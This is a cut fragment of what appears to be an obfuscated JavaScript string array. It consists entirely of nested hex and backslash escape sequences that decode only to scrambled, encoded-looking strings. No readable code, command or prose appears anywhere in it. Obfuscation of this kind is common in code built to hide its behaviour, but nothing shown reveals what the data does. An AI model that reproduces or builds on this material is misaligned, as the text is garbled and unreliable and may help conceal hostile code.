x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x34\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x